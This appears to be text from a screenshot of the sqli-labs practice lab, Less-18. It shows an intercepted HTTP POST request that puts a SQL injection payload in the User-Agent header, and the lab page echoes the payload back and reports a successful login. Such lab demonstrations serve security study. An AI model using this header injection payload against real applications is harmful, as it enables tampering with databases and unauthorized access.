 1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent:1' ,'1','1')#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/sqli-labs/Less-18/
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11
12 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.10.10.1
Your User Agent is: 1' ,'1','1')#
SUCCESSFULLY
LOGGED IN